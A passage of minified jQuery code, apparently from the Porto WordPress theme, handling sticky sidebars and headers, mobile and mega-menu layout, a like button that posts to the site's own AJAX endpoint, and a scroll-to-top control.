$this.removeClass('sticky-transition');$this.removeClass('sticky-absolute')}}else if(options.fitToBottom){var from=data.from,to=data.to;if(data.from+window_height>data.end||data.from>=to){$this.css({position:"",top:"",bottom:"",left:""});if(options.activeClass){$this.removeClass(options.activeClass)}
$this.removeClass('sticky-transition');$this.removeClass('sticky-absolute');continue}
if(scrollY>from&&scrollY<to){!($this.css("position")=="fixed")&&$this.css({left:$this.offset().left,bottom:data.pad.bottom,top:""}).css("position","fixed");if(options.activeClass){$this.addClass(options.activeClass)}
$this.removeClass('sticky-transition');$this.removeClass('sticky-absolute')}else if(scrollY>=to){$this.css({left:"",top:data.to2,bottom:""}).css("position","absolute");if(options.activeClass){$this.addClass(options.activeClass)}
if($this.hasClass('sticky-absolute'))$this.addClass('sticky-transition');$this.addClass('sticky-absolute')}else{$this.css({position:"",top:"",bottom:"",left:""});if(options.activeClass){$this.removeClass(options.activeClass)}
$this.removeClass('sticky-transition');$this.removeClass('sticky-absolute')}}else{var this_height=$this.outerHeight()
if(prevDataTo[i]!=data.to){if(fixedSideBottom[i]&&this_height+$this.offset().top+data.pad.bottom<scrollY+window_height){fixedSideBottom[i]=!1}}
if((this_height+data.pad.top+data.pad.bottom)>window_height||fixedSideTop[i]||fixedSideBottom[i]){var padTop=parseInt($this.parent().parent().css('padding-top'));if(scrollY+data.pad.top-padTop<=data.parentTop){$this.css({position:"",top:"",bottom:"",left:""});fixedSideTop[i]=fixedSideBottom[i]=!1;if(options.activeClass){$this.removeClass(options.activeClass)}}else if(scrollY>=data.to){$this.css({left:"",top:data.to2,bottom:""}).css("position","absolute");if(options.activeClass){$this.addClass(options.activeClass)}}else{if(scrollY>=lastScrollY){if(fixedSideTop[i]){fixedSideTop[i]=!1;sidebarTop=$this.offset().top-data.parentTop;$this.css({left:"",top:sidebarTop,bottom:""}).css("position","absolute");if(options.activeClass){$this.addClass(options.activeClass)}}else if(!fixedSideBottom[i]&&this_height+$this.offset().top+data.pad.bottom<scrollY+window_height){fixedSideBottom[i]=!0;!($this.css("position")=="fixed")&&$this.css({left:$this.offset().left,bottom:data.pad.bottom,top:""}).css("position","fixed");if(options.activeClass){$this.addClass(options.activeClass)}}}else if(scrollY<lastScrollY){if(fixedSideBottom[i]){fixedSideBottom[i]=!1;sidebarTop=$this.offset().top-data.parentTop;$this.css({left:"",top:sidebarTop,bottom:""}).css("position","absolute");if(options.activeClass){$this.addClass(options.activeClass)}}else if(!fixedSideTop[i]&&$this.offset().top>=scrollY+data.pad.top){fixedSideTop[i]=!0;!($this.css("position")=="fixed")&&$this.css({left:$this.offset().left,top:data.pad.top,bottom:''}).css("position","fixed");if(options.activeClass){$this.addClass(options.activeClass)}}else if(!fixedSideBottom[i]&&fixedSideTop[i]&&$this.css('position')=='absolute'&&$this.offset().top>=scrollY+data.pad.top){fixedSideTop[i]=!1}}}}else{if(scrollY>=(data.parentTop-data.pad.top)){$this.css({position:'fixed',top:data.pad.top})}else{$this.css({position:"",top:"",bottom:"",left:""});if(options.activeClass){$this.removeClass(options.activeClass)}}
fixedSideTop[i]=fixedSideBottom[i]=!1}}
prevDataTo[i]=data.to}
lastScrollY=scrollY};var update=function(){recalculateLimits();onScroll()},r_timer=null;this.each(function(){var $this=$(this),data=$this.data('themePin')||{};if(data&&data.update){return}
elements.push($this);$("img",this).one("load",function(){if(r_timer){theme.deleteTimeout(r_timer)}
r_timer=theme.requestFrame(recalculateLimits)});data.update=update;$this.data('themePin',data);fixedSideTop.push(!1);fixedSideBottom.push(!1);prevDataTo.push(0)});window.addEventListener('touchmove',onScroll,{passive:!0});window.addEventListener('scroll',onScroll,{passive:!0});recalculateLimits();if(!theme.isLoaded){$window.on('load',update)}else{update()}
$(this).on('recalc.pin',function(){recalculateLimits();onScroll()});return this};theme=theme||{};var instanceName='__sticky';var Sticky=function($el,opts){return this.initialize($el,opts)};Sticky.defaults={autoInit:!1,minWidth:767,activeClass:'sticky-active',padding:{top:0,bottom:0},offsetTop:0,offsetBottom:0,autoFit:!1,fitToBottom:!1,stickyOffset:0};Sticky.prototype={initialize:function($el,opts){if($el.data(instanceName)){return this}
this.$el=$el;this.setData().setOptions(opts).build();return this},setData:function(){this.$el.data(instanceName,this);return this},setOptions:function(opts){this.options=$.extend(!0,{},Sticky.defaults,opts,{wrapper:this.$el});return this},build:function(){if(!$.fn.themePin){return this}
var self=this,$el=this.options.wrapper,stickyResizeTrigger;if($el.hasClass('porto-sticky-nav')){this.options.padding.top=theme.StickyHeader.sticky_height+theme.adminBarHeight();this.options.activeClass='sticky-active';this.options.containerSelector='.main-content-wrap';theme.sticky_nav_height=$el.outerHeight();if(this.options.minWidth>window.innerWidth)
theme.sticky_nav_height=0;var porto_progress_obj=$('.porto-scroll-progress.fixed-top:not(.fixed-under-header)');if(porto_progress_obj.length){var flag=!1;if(porto_progress_obj.is(':hidden')){porto_progress_obj.show();flag=!0}
if(flag){porto_progress_obj.hide()}}
var offset=theme.adminBarHeight()+theme.StickyHeader.sticky_height-1,$transitionOffset=(offset>100)?offset:100;this.options.stickyOffset=theme.sticky_nav_height+$transitionOffset;var init_filter_widget_sticky=function(){var prevScrollPos=$el.data('prev-pos')?$el.data('prev-pos'):0,scrollUpOffset=0,objHeight=$el.outerHeight()+parseInt($el.css('margin-bottom')),scrollTop=$(window).scrollTop();if($('.page-wrapper').hasClass('sticky-scroll-up')){if(scrollTop>=prevScrollPos){$el.addClass('scroll-down')}else{$el.removeClass('scroll-down')}
scrollUpOffset=-theme.StickyHeader.sticky_height;if('undefined'==typeof(theme.StickyHeader.sticky_height)){$el.data('prev-pos',0)}else{if($el.parent().offset().top+objHeight+$transitionOffset<scrollTop+offset+scrollUpOffset){$el.addClass('sticky-ready')}else{$el.removeClass('sticky-ready')}
$el.data('prev-pos',scrollTop)}}}
if(this.options.minWidth<=window.innerWidth){window.removeEventListener('scroll',init_filter_widget_sticky);window.addEventListener('scroll',init_filter_widget_sticky,{passive:!0});init_filter_widget_sticky()}}
$el.themePin(this.options);$(window).smartresize(function(){if(stickyResizeTrigger){clearTimeout(stickyResizeTrigger)}
stickyResizeTrigger=setTimeout(function(){$el.trigger('recalc.pin')},800);var $parent=$el.parent();$el.outerWidth($parent.width());if($el.css('position')=='fixed'){$el.css('left',$parent.offset().left)}
if($el.hasClass('porto-sticky-nav')){theme.sticky_nav_height=$el.outerHeight();if(self.options.minWidth>window.innerWidth)
theme.sticky_nav_height=0}});return this}};$.extend(theme,{Sticky:Sticky});$.fn.themeSticky=function(opts){return this.map(function(){var $this=$(this);if($this.data(instanceName)){$this.trigger('recalc.pin');setTimeout(function(){$this.trigger('recalc.pin')},800);return $this.data(instanceName)}else{return new theme.Sticky($this,opts)}})}}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';$(function(){$(document.body).on('click','.mobile-toggle',function(e){var $nav_panel=$('#nav-panel');if($nav_panel.length>0){if($(this).closest('.header-main').length&&$nav_panel.closest('.header-builder-p').length&&!$nav_panel.parent('.header-main').length){$nav_panel.appendTo($(this).closest('.header-main'))}else if($(this).closest('.header-main').length&&$nav_panel.closest('.wp-block-template-part').length){$nav_panel.insertAfter($(this).closest('.header-main'))}
if($nav_panel.is(':visible')&&$('#header').hasClass('sticky-header')){var h_h=$('#header').height(),p_h=$nav_panel.outerHeight();if(h_h>p_h+30){$('#header').css('height',h_h-p_h)}}
$nav_panel.stop().slideToggle()}else if($('#side-nav-panel').length>0){$('html').toggleClass('panel-opened');$('.panel-overlay').toggleClass('active');if($('#side-nav-panel').hasClass('panel-right')){$('html').addClass('panel-right-opened')}}
if($('#nav-panel .skeleton-body, #side-nav-panel .skeleton-body').length){theme.lazyload_menu(1,'mobile_menu')}
e.preventDefault()});$(document.body).on('click','.panel-overlay',function(){$('html').css('transition','margin .3s').removeClass('panel-opened').removeClass('panel-right-opened');theme.requestTimeout(function(){$('html').css('transition','')},260);$(this).removeClass('active')});$(document.body).on('click','.side-nav-panel-close',function(e){e.preventDefault();$('.panel-overlay').trigger('click')});$(document.body).on('click','#side-nav-panel .mobile-tab-items .nav-item',function(e){e.preventDefault();var $this=$(this),$id=$this.attr('pane-id'),$parent=$this.closest('.mobile-tabs');if($id){$parent.find('.active').removeClass('active');$this.addClass('active');$parent.find('.mobile-tab-content [tab-id="'+$id+'"]').addClass('active')}});$(window).on('resize',function(){if(window.innerWidth>991){$('#nav-panel').hide();if($('html').hasClass('panel-opened')){$('.panel-overlay').trigger('click')}}})})}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';$(function(){$(document).on('click','.blog-like, .portfolio-like',function(e){e.preventDefault();var $this=$(this),parentObj=this.parentNode,item_id=$this.attr('data-id'),is_blog=$this.hasClass('blog-like'),sendData={nonce:js_porto_vars.porto_nonce};if(is_blog){if($this.hasClass('updating')){return!1}
$this.addClass('updating').text('...');sendData.blog_id=item_id;sendData.action='porto_blog-like'}else{sendData.portfolio_id=item_id;sendData.action='porto_portfolio-like'}
$.post(theme.ajax_url,sendData,function(data){if(data){$this.remove();parentObj.innerHTML=data;if(typeof bootstrap!='undefined'){var tooltipTriggerList=[].slice.call(parentObj.querySelectorAll('[data-bs-tooltip]'));tooltipTriggerList.map(function(tooltipTriggerEl){return new bootstrap.Tooltip(tooltipTriggerEl)})}}});return!1})})}).apply(this,[window.theme,jQuery]);var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1000,fadeduration:[500,100]},controlHTML:'<img src="assets/img/up.png" style="width:40px; height:40px" />',controlattrs:{offsetx:10,offsety:10},anchorkeyword:'#top',state:{isvisible:!1,shouldvisible:!1},scrollup:function(){if(!this.cssfixedsupport)
this.$control.css({opacity:0});var dest=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);if(typeof dest=="string"&&jQuery('#'+dest).length==1)
dest=jQuery('#'+dest).offset().top;else dest=0;this.$body.stop().animate({scrollTop:dest},this.setting.scrollduration)},keepfixed:function(){var $window=jQuery(window);var controlx=$window.scrollLeft()+$window.width()-this.$control.width()-this.controlattrs.offsetx;var controly=$window.scrollTop()+$window.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:controlx+'px',top:controly+'px'})},togglecontrol:function(){var scrolltop=jQuery(window).scrollTop();if(!this.cssfixedsupport)
this.keepfixed();this.state.shouldvisible=(scrolltop>=this.setting.startline)?!0:!1;if(this.state.shouldvisible&&!this.state.isvisible){this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]);this.state.isvisible=!0}else if(this.state.shouldvisible==!1&&this.state.isvisible){this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]);this.state.isvisible=!1}},init:function(){jQuery(document).ready(function($){var mainobj=scrolltotop;var iebrws=document.all;mainobj.cssfixedsupport=!iebrws||iebrws&&document.compatMode=="CSS1Compat"&&window.XMLHttpRequest
mainobj.$body=(window.opera)?(document.compatMode=="CSS1Compat"?$('html'):$('body')):$('html,body');mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+'</div>').css({position:mainobj.cssfixedsupport?'fixed':'absolute',bottom:mainobj.controlattrs.offsety,opacity:0,cursor:'pointer'}).attr({title:''}).on('click',function(){mainobj.scrollup();return!1}).appendTo('body');if(document.all&&!window.XMLHttpRequest&&mainobj.$control.text()!='')
mainobj.$control.css({width:mainobj.$control.width()});mainobj.togglecontrol();$('a[href="'+mainobj.anchorkeyword+'"]').on('click',function(){mainobj.scrollup();return!1});$(window).on('scroll resize',function(e){mainobj.togglecontrol()})})}};(function(theme,$){'use strict';theme=theme||{};$.extend(theme,{ScrollToTop:{defaults:{html:'<i class="fas fa-chevron-up"></i>',offsetx:10,offsety:0},initialize:function(html,offsetx,offsety){if($('#topcontrol').length){return this}
this.html=(html||this.defaults.html);this.offsetx=(offsetx||this.defaults.offsetx);this.offsety=(offsety||this.defaults.offsety);this.build();return this},build:function(){var self=this;if(typeof scrolltotop!=='undefined'){scrolltotop.controlHTML=self.html;scrolltotop.controlattrs={offsetx:self.offsetx,offsety:self.offsety};scrolltotop.init()}
return self}}})}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';theme=theme||{};$.extend(theme,{MegaMenu:{defaults:{menu:$('.mega-menu')},initialize:function($menu){this.$menu=($menu||this.defaults.menu);this.events();return this},popupWidth:function(){var winWidth=window.innerWidth,popupWidth=theme.bodyWidth-theme.grid_gutter_width*2;if(!$('body').hasClass('wide')){if(winWidth>=theme.container_width+theme.grid_gutter_width-1)
popupWidth=theme.container_width-theme.grid_gutter_width;else if(winWidth>=992)
popupWidth=960-theme.grid_gutter_width;else if(winWidth>=768)
popupWidth=720-theme.grid_gutter_width}
return popupWidth},calcMenuPosition:function(menu_obj){var menu=menu_obj,$header_container=$('#header .header-main').hasClass('elementor-section')?$('#header .header-main > .elementor-container'):($("#header .header-main .container-fluid").length?$("#header .header-main .container-fluid"):($("#header .header-main .container").length?$("#header .header-main .container"):null));if(null===$header_container||!$header_container.length){var $pr=menu.closest('.elementor-top-section');if($pr.length){$header_container=$pr.children('.elementor-container')}else{$header_container=menu.closest('.e-con-inner, .container, .container-fluid').eq(0)}
if(!$header_container.length){return}}
var menuContainerWidth=$header_container.outerWidth()-parseInt($header_container.css('padding-left'))-parseInt($header_container.css('padding-right'));if(menuContainerWidth<900)return;var is_full=!1;if(menu.parent().hasClass('pos-fullwidth')){is_full=!0;menu.get(0).style.width=menuContainerWidth+'px'}
var browserWidth=theme.bodyWidth,menuLeftPos=menu.offset().left-(browserWidth-menuContainerWidth)/2;if(window.theme.rtl){menuLeftPos=theme.bodyWidth-(menu.offset().left+menu.outerWidth())-(browserWidth-menuContainerWidth)/2}
var menuWidth=menu.width(),remainWidth=menuContainerWidth-(menuLeftPos+menuWidth),l=!1;if(menuLeftPos>remainWidth&&menuLeftPos<menuWidth){l=(menuLeftPos+remainWidth)/3}
if(is_full&&0===remainWidth){return 0}
if(remainWidth<0){l=-remainWidth}
return l},build:function($menu){var self=this;if(!$menu){$menu=self.$menu}
$menu.each(function(){var $menu=$(this),$menu_container=$menu.closest('.container'),container_width=self.popupWidth();if($menu.closest('.porto-popup-menu').length){return!1}
var $menu_items=$menu.children('li.has-sub');$menu_items.each(function(){var $menu_item=$(this),$popup=$menu_item.children('.popup');if($popup.length){var popup_obj=$popup.get(0);popup_obj.style.display='block';if($menu_item.hasClass('wide')){popup_obj.style.left=0;var padding=parseInt($popup.css('padding-left'))+parseInt($popup.css('padding-right'))+parseInt($popup.find('> .inner').css('padding-left'))+parseInt($popup.find('> .inner').css('padding-right'));var row_number=4;if($menu_item.hasClass('col-2'))row_number=2;if($menu_item.hasClass('col-3'))row_number=3;if($menu_item.hasClass('col-4'))row_number=4;if($menu_item.hasClass('col-5'))row_number=5;if($menu_item.hasClass('col-6'))row_number=6;if(window.innerWidth<992)
row_number=1;var col_length=0;$popup.find('> .inner > ul > li').each(function(){var cols=parseFloat($(this).attr('data-cols'));if(cols<=0||!cols)
cols=1;if(cols>row_number)
cols=row_number;col_length+=cols});if(col_length>row_number)col_length=row_number;var popup_max_width=$popup.data('popup-mw')?$popup.data('popup-mw'):$popup.find('.inner').css('max-width'),col_width=container_width/row_number;if('none'!==popup_max_width&&popup_max_width<container_width){col_width=parseInt(popup_max_width)/row_number}
$popup.find('> .inner > ul > li').each(function(){var cols=parseFloat($(this).data('cols'));if(cols<=0)
cols=1;if(cols>row_number)
cols=row_number;if($menu_item.hasClass('pos-center')||$menu_item.hasClass('pos-left')||$menu_item.hasClass('pos-right'))
this.style.width=(100/col_length*cols)+'%';else this.style.width=(100/row_number*cols)+'%'});if($menu_item.hasClass('pos-center')){$popup.find('> .inner > ul').get(0).style.width=(col_width*col_length-padding)+'px';var left_position=$popup.offset().left-(theme.bodyWidth-col_width*col_length)/2;popup_obj.style.left='-'+left_position+'px'}else if($menu_item.hasClass('pos-left')){$popup.find('> .inner > ul').get(0).style.width=(col_width*col_length-padding)+'px';popup_obj.style.left='-15px'}else if($menu_item.hasClass('pos-right')){$popup.find('> .inner > ul').get(0).style.width=(col_width*col_length-padding)+'px';popup_obj.style.right='-15px';popup_obj.style.left='auto'}else{if(!$menu_item.hasClass('pos-fullwidth')){$popup.find('> .inner > ul').get(0).style.width=(container_width-padding)+'px'}
if(theme.rtl){popup_obj.style.right=0;popup_obj.style.left='auto'}
setTimeout(()=>{var left_position=self.calcMenuPosition($popup);if(theme.rtl){popup_obj.style.left='auto';if(left_position){popup_obj.style.right='-'+left_position+'px'}else if(0!==left_position){popup_obj.style.right='-15px'}}else{popup_obj.style.right='auto';if(left_position){popup_obj.style.left='-'+left_position+'px'}else if(0!==left_position){popup_obj.style.left='-15px'}}})}}else{if($menu_item.hasClass('pos-center')){}else if($menu_item.hasClass('pos-left')){}else if($menu_item.hasClass('pos-right')){}else{if($popup.offset().left+$popup.width()>window.innerWidth){$menu_item.addClass('pos-right')}else if($popup.find('> .inner > ul').length){var $sub_menu=$popup.find('> .inner > ul').eq(0);if($sub_menu.offset().left+$sub_menu.width()+200>window.innerWidth){$sub_menu.addClass('pos-left')}}}}
$menu_item.addClass('sub-ready')}})});return self},events:function(){var self=this;$(window).smartresize(function(e){if(e.originalEvent){self.build()}});if(theme.isLoaded){theme.requestFrame(function(){self.build()})}else{$(window).on('load',function(){theme.requestFrame(function(){self.build()})})}
return self}}})}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';theme=theme||{};$.extend(theme,{SidebarMenu:{defaults:{menu:$('.sidebar-menu:not(.side-menu-accordion)'),toggle:$('.widget_sidebar_menu .widget-title .toggle'),menu_toggle:$('#main-toggle-menu .menu-title')},rtl:theme.rtl,initialize:function($menu,$toggle,$menu_toggle){if(this.$menu&&this.$menu.length&&$menu&&$menu.length){this.$menu=$.uniqueSort($.merge(this.$menu,$menu));this.build();return this}
this.$menu=($menu||this.defaults.menu);if(!this.$menu.length){return this}
this.$toggle=($toggle||this.defaults.toggle);this.$menu_toggle=($menu_toggle||this.defaults.menu_toggle);this.events();return this},isRightSidebar:function($menu){var flag=!1;if(this.rtl){flag=!($('#main').hasClass('column2-right-sidebar')||$('#main').hasClass('column2-wide-right-sidebar'))}else{flag=$('#main').hasClass('column2-right-sidebar')||$('#main').hasClass('column2-wide-right-sidebar')}
if($menu.closest('#main-toggle-menu').length){if(this.rtl){flag=!0}else{flag=!1}}
var $header_wrapper=$menu.closest('.header-wrapper');if($header_wrapper.length&&$header_wrapper.hasClass('header-side-nav')){if(this.rtl){flag=!0}else{flag=!1}
if($('.page-wrapper').hasClass('side-nav-right')){if(this.rtl){flag=!1}else{flag=!0}}}
return flag},popupWidth:function(){var winWidth=window.innerWidth,popupWidth=theme.bodyWidth-theme.grid_gutter_width*2;if(!$('body').hasClass('wide')){if(winWidth>=theme.container_width+theme.grid_gutter_width-1)
popupWidth=theme.container_width-theme.grid_gutter_width;else if(winWidth>=992)
popupWidth=960-theme.grid_gutter_width;else if(winWidth>=768)
popupWidth=720-theme.grid_gutter_width}
return popupWidth},build:function($menus){var self=this;if(!$menus){$menus=self.$menu}
if(!$menus.length){return}
var $parent_toggle_wrap=$menus.parent('.toggle-menu-wrap'),parent_toogle_wrap=null;if($parent_toggle_wrap.length&&$parent_toggle_wrap.is(':hidden')){parent_toogle_wrap=$parent_toggle_wrap.get(0);parent_toogle_wrap.style.display='block';parent_toogle_wrap.style.visibility='hidden'}
$menus.each(function(){var menuobj=this,$menu=$(this),container_width;if(menuobj.classList.contains('side-menu-slide')){return}
if(window.innerWidth<992)
container_width=self.popupWidth();else{var menu_width=this.offsetWidth?this.offsetWidth:$menu.width();container_width=self.popupWidth()-menu_width-45}
var is_right_sidebar=self.isRightSidebar($menu),$menu_items=$menu.children('li');$menu_items.each(function(){var $menu_item=$(this),$popup=$menu_item.children('.popup');if($popup.length){var popup_obj=$popup.get(0),is_opened=!1;if($popup.is(':visible')){is_opened=!0}else{popup_obj.style.display='block'}
if($menu_item.hasClass('wide')){if(!$menu.hasClass('side-menu-columns')){popup_obj.style.left=0}
var row_number=4;if($menu_item.hasClass('col-2'))row_number=2;if($menu_item.hasClass('col-3'))row_number=3;if($menu_item.hasClass('col-4'))row_number=4;if($menu_item.hasClass('col-5'))row_number=5;if($menu_item.hasClass('col-6'))row_number=6;if(window.innerWidth<992)
row_number=1;var col_length=0;$popup.find('> .inner > ul > li').each(function(){var cols=parseFloat($(this).data('cols'));if(!cols||cols<=0)
cols=1;if(cols>row_number)
cols=row_number;col_length+=cols});if(col_length>row_number)col_length=row_number;var popup_max_width=$popup.data('popup-mw')?$popup.data('popup-mw'):$popup.find('.inner').css('max-width'),col_width=container_width/row_number;if('none'!==popup_max_width&&popup_max_width<container_width){col_width=parseInt(popup_max_width)/row_number}
$popup.find('> .inner > ul > li').each(function(){var cols=parseFloat($(this).data('cols'));if(cols<=0)
cols=1;if(cols>row_number)
cols=row_number;if($menu_item.hasClass('pos-center')||$menu_item.hasClass('pos-left')||$menu_item.hasClass('pos-right'))
this.style.width=(100/col_length*cols)+'%';else this.style.width=(100/row_number*cols)+'%'});popup_obj.children[0].children[0].style.width=col_width*col_length+1+'px';if(!$menu.hasClass('side-menu-columns')){if(is_right_sidebar){popup_obj.style.left='auto';popup_obj.style.right=(this.offsetWidth?this.offsetWidth:$(this).width())+'px'}else{popup_obj.style.left=(this.offsetWidth?this.offsetWidth:$(this).width())+'px';popup_obj.style.right='auto'}}}
if(!is_opened){popup_obj.style.display='none'}
if(menuobj.classList.contains('side-menu-accordion')){}else if(menuobj.classList.contains('side-menu-slide')){}else if(!$menu_item.hasClass('sub-ready')){if(!('ontouchstart' in document)&&window.innerWidth>991){$menu_item.on('mouseenter',function(){$menu_items.find('.popup').hide();$popup.show();$popup.parent().addClass('open');if(!$menu.hasClass('side-menu-columns')&&'static'!==$popup.parent().css('position')){let _thisTop=this.getBoundingClientRect().top;if(this.offsetParent&&(_thisTop+popup_obj.offsetHeight>theme.innerHeight)){let _top=_thisTop+popup_obj.offsetHeight-theme.innerHeight;let _top1=_thisTop-this.parentNode.getBoundingClientRect().top;if(_top1<_top){_top=_top1}
popup_obj.style.top=-1*(_top)+'px';popup_obj.style.setProperty('--porto-sd-menu-popup-top',-1*(_top)+'px')}else{popup_obj.style.top='';popup_obj.style.setProperty('--porto-sd-menu-popup-top','')}}}).on('mouseleave',function(){$popup.hide();$popup.parent().removeClass('open')})}else{$menu_item.on('click','.arrow',function(){$popup.slideToggle();$popup.parent().toggleClass('open')})}
$menu_item.addClass('sub-ready')}}})});if($menus.hasClass('side-menu-slide')){var slideNavigation={$mainNav:$menus,$mainNavItem:$menus.find('li'),build:function(){var self=this;self.menuNav()},initSub:function($obj){var currentMenu=$obj.closest('ul'),nextMenu=$obj.parent().find('ul').first();if(nextMenu.children('.menu-item').children('.go-back').length<1){nextMenu.prepend('<li class="menu-item"><a class="go-back" href="#">'+js_porto_vars.submenu_back+'</a></li>')}
currentMenu.addClass('next-menu');nextMenu.addClass('visible');currentMenu.css({overflow:'visible','overflow-y':'visible'});if(nextMenu.outerHeight()<(nextMenu.closest('.header-main').outerHeight()-100)){nextMenu.css({height:nextMenu.outerHeight()+nextMenu.find('> li').outerHeight()})}
var nextMenuHeightDiff=nextMenu.find('> li').length*nextMenu.find('> li').outerHeight()-nextMenu.outerHeight();if(nextMenuHeightDiff>0){nextMenu.css({overflow:'hidden','overflow-y':'scroll'})}
nextMenu.css({'padding-top':nextMenuHeightDiff+'px'})},menuNav:function(){var self=this;self.$mainNav.find('.menu-item-has-children > a.nolink').removeClass('nolink').attr('href','');self.$mainNav.find('.menu-item-has-children > a:not(.go-back)').off('click').on('click',function(e){e.stopImmediatePropagation();e.preventDefault();var $this=$(this);if(js_porto_vars.lazyload_menu&&!self.$mainNav.hasClass('sub-ready')){self.initSub($this);self.$mainNav.on('sub-loaded',function(){self.initSub($this)})}else{self.initSub($this)}})}};slideNavigation.build()}
if(parent_toogle_wrap){parent_toogle_wrap.style.display='';parent_toogle_wrap.style.visibility=''}
return self},events:function(){var self=this;self.$toggle.on('click',function(){var $widget=$(this).parent().parent();var $this=$(this);if($this.hasClass('closed')){$this.removeClass('closed');$widget.removeClass('closed');$widget.find('.sidebar-menu-wrap').stop().slideDown(400,function(){$(this).attr('style','').show();self.build()})}else{$this.addClass('closed');$widget.addClass('closed');$widget.find('.sidebar-menu-wrap').stop().slideUp(400,function(){$(this).attr('style','').hide()})}});this.$menu_toggle.on('click',function(){var $toggle_menu=$(this).parent();if($toggle_menu.hasClass('show-always')||$toggle_menu.hasClass('show-hover')){return}
var $this=$(this);if($this.hasClass('closed')){$this.removeClass('closed');$toggle_menu.removeClass('closed');$toggle_menu.find('.toggle-menu-wrap').stop().slideDown(400,function(){$(this).attr('style','').show()});self.build()}else{$this.addClass('closed');$toggle_menu.addClass('closed');$toggle_menu.find('.toggle-menu-wrap').stop().slideUp(400,function(){$(this).attr('style','').hide()})}});if(self.$menu.hasClass('side-menu-slide')){self.$menu.on('click','.go-back',function(e){e.preventDefault();var prevMenu=$(this).closest('.next-menu'),prevMenuHeightDiff=0;if(prevMenu.length&&prevMenu.find('> li').length){prevMenuHeightDiff=prevMenu.find('> li').length*prevMenu.find('> li').outerHeight()-prevMenu.outerHeight()}
prevMenu.removeClass('next-menu');$(this).closest('ul').removeClass('visible');if(prevMenuHeightDiff>0){prevMenu.css({overflow:'hidden','overflow-y':'scroll'})}})}
if($('.sidebar-menu:not(.side-menu-accordion)').closest('[data-plugin-sticky]').length){var sidebarRefreshTimer;$(window).smartresize(function(){if(sidebarRefreshTimer){clearTimeout(sidebarRefreshTimer)}
sidebarRefreshTimer=setTimeout(function(){self.build()},800)})}else{$(window).smartresize(function(e){if(e.originalEvent){self.build()}})}
setTimeout(function(){self.build()},400);return self}}})}).apply(this,[window.theme,jQuery]);(function(theme,$){'use strict';theme=theme||{};$.extend(theme,{StickyHeader:{defaults:{header:$('#header')},initialize:function($header){this.$header=($header||this.defaults.header);this.sticky_height=0;this.sticky_pos=0;this.change_logo=theme.change_logo;if(!theme.show_sticky_header||!this.$header.length||$('.side-header-narrow-bar').length)
return this;var self=this;var $menu_wrap=self.$header.find('> .main-menu-wrap');if($menu_wrap.length){self.$menu_wrap=$menu_wrap;self.menu_height=$menu_wrap.height()}else{self.$menu_wrap=!1}
self.$header_main=self.$header.find('.header-main');if(self.$header_main.length>1){self.$header_main=$(self.$header_main[0])}
if(!self.$header_main.length&&self.$header.children('.elementor-location-header').length){self.$header_main=self.$header.children('.elementor-location-header').last().addClass('header-main')}
if(!self.$header_main.length){return this}
self.reveal=self.$header.parents('.header-wrapper').hasClass('header-reveal');self.is_sticky=!1;self.reset().build().events();return self},build:function(){var self=this;if(!self.is_sticky&&(window.innerHeight+self.header_height+theme.adminBarHeight()+parseInt(self.$header.css('border-top-width'))>=$(document).height())){return self}
if(window.innerHeight>$(document.body).height())
window.scrollTo(0,0);var scroll_top=$(window).scrollTop(),$pageWrapper=$('.page-wrapper');if(self.$menu_wrap&&!theme.isTablet()){self.$header_main.stop().css('top',0);if(self.$header.parent().hasClass('fixed-header'))
self.$header.parent().attr('style','');if($('.page-wrapper').hasClass('sticky-scroll-up')){scroll_top-=self.sticky_height;if(scroll_top>self.sticky_pos+100){self.$header.addClass('sticky-ready')}else{self.$header.removeClass('sticky-ready')}}
if(scroll_top>self.sticky_pos){if(!self.$header.hasClass('sticky-header')&&(!$pageWrapper.hasClass('sticky-scroll-up')||($pageWrapper.hasClass('sticky-scroll-up')&&'undefined'!==typeof($pageWrapper.data('prev-scrollpos'))))){var header_height=self.$header.outerHeight();self.$header.addClass('sticky-header').css('height',header_height);self.$menu_wrap.stop().css('top',theme.adminBarHeight());var selectric=self.$header.find('.header-main .searchform select').data('selectric');if(selectric&&typeof selectric.close!='undefined')
selectric.close();if(self.$header.parent().hasClass('fixed-header')){self.$header_main.hide();self.$header.css('height','')}
if(!self.init_toggle_menu){self.init_toggle_menu=!0;theme.MegaMenu.build();if($('#main-toggle-menu').length){if($('#main-toggle-menu').hasClass('show-always')){$('#main-toggle-menu').data('show-always',!0);$('#main-toggle-menu').removeClass('show-always')}
$('#main-toggle-menu').addClass('closed');$('#main-toggle-menu .menu-title').addClass('closed');$('#main-toggle-menu .toggle-menu-wrap').attr('style','')}}
self.is_sticky=!0}}else{if(self.$header.hasClass('sticky-header')){self.$header.removeClass('sticky-header');self.$header.css('height','');self.$menu_wrap.stop().css('top',0);self.$header_main.show();var selectric=self.$header.find('.main-menu-wrap .searchform select').data('selectric');if(selectric&&typeof selectric.close!='undefined')
selectric.close();if(self.init_toggle_menu){self.init_toggle_menu=!1;theme.MegaMenu.build();if($('#main-toggle-menu').length){if($('#main-toggle-menu').data('show-always')){$('#main-toggle-menu').addClass('show-always');$('#main-toggle-menu').removeClass('closed');$('#main-toggle-menu .menu-title').removeClass('closed');$('#main-toggle-menu .toggle-menu-wrap').attr('style','')}}}
self.is_sticky=!1}}}else{self.$header_main.show();if(self.$header.parent().hasClass('fixed-header')&&$('#wpadminbar').length&&$('#wpadminbar').css('position')=='absolute'){self.$header.parent().css('top',($('#wpadminbar').height()-scroll_top)<0?-$('#wpadminbar').height():-scroll_top)}else if(self.$header.parent().hasClass('fixed-header')){self.$header.parent().attr('style','')}else{if(self.$header.parent().hasClass('fixed-header'))
self.$header.parent().attr('style','')}
if(self.$header.hasClass('sticky-menu-header')&&!theme.isTablet()){self.$header_main.stop().css('top',0);if(self.change_logo)self.$header_main.removeClass('change-logo');self.$header_main.removeClass('sticky');self.$header.removeClass('sticky-header');self.is_sticky=!1;self.sticky_height=0}else{if(self.$menu_wrap)
